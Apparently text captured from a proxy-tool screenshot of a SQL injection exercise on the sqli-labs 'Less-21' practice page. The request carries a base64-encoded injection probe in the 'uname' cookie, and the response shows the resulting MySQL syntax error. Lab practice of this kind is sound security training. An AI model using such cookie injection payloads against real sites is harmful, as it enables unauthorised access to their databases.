 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=YWRtaW4nIGFuZCAxPTEgLS0r
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTEgLS0r and expires: Wed 17 Nov 2021 - 15:58:13
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '') LIMIT 0,1' at line 1